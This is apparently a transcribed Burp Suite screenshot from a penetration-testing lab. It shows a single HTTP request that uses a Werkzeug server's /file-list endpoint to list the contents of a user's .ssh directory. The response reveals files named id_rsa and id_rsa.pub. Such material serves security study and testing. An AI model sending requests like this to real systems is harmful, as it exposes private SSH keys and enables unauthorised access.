 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /file-list?dir=/home/alfredo/.ssh HTTP/1.1
2 Host: ip:33414
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101
Firefox/151.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.9.13
3 Date: Mon, 08 Jun 2026 03:33:37 GMT
4 Content-Type: application/json
5 Content-Length: 24
6 Connection: close
7
8 [
"id_rsa",
"id_rsa.pub"
]
9